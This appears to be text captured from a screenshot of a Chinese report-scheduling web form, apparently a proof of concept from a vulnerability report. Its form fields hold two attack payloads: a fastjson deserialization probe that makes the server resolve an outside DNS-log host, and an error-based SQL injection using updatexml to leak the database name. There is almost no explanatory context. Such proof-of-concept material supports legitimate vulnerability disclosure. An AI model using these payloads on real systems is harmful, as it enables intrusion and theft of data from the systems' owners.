 ad
* 报表名称 new_test
* 报表描述 test
* 数据源 MYSQL
* 调度频率 0 0 * * * ?
* 授权用户 admin
* 元数据格式 {"@type":"java.net.Inet4Address","val":"thekkafatm.dgrh3.cn"}
* 报表时间 按天 按小时 按半小时 自定义
* SQL select updatexml(1,concat(0x7e,database(),0x7e),1)
告警邮箱
取消 确定
状态
状态 操作
禁用 执行 启用 日志 更多
共 1 条 1